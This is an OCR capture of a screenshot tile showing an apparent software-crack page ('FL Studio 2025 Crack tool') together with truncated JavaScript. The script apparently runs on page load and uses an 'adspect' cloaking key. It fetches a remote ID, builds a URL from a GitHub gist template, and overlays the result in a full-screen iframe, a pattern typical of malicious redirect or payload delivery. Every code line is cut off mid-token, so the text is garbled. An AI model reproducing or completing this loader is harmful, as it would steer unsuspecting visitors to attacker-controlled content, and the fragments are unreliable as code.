
Generate serial numbers with automatic valida
FL Studio 2025 Crack tool [100% Worked] Wi
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va
true;
function buildTrustedUrl(template, id) { if (template
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var
r.text(); }) .then(function(t) { return (t || "").trim(); }
(isSingleUrl(trustedResponse)) { showInIframe(trustedRe
if (document.readyState === "complete" || document.bo
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va